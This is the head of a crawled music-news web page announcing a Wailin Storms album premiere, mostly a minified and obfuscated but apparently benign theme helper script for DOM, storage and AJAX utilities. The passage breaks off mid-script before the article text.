

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/
body_size: 83417
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://musicweeknews.com/xmlrpc.php" />
    <title>Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’ &#8211; MusicWeekNews.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 